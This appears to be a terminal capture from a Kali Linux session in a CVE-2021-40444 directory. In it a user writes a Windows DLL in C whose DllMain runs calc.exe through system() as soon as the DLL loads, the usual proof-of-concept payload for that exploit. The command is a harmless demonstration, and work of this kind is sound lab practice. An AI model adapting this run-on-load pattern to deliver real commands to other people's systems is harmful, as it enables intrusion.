 ┌──(kali㉿kali)-[~/CVE-2021-40444]
└─$ cat >> x.c
#include <windows.h>

void exec(void) {
        system("C:\\Windows\\System32\\calc.exe");
        return;
}

BOOL WINAPI DllMain(
    HINSTANCE hinstDLL,
    DWORD fdwReason,
    LPVOID lpReserved )
{
    switch( fdwReason )
    {
        case DLL_PROCESS_ATTACH:
           exec();
           break;

        case DLL_THREAD_ATTACH:
            break;

        case DLL_THREAD_DETACH:
            break;

        case DLL_PROCESS_DETACH:
            break;
    }
    return TRUE;
}
^Z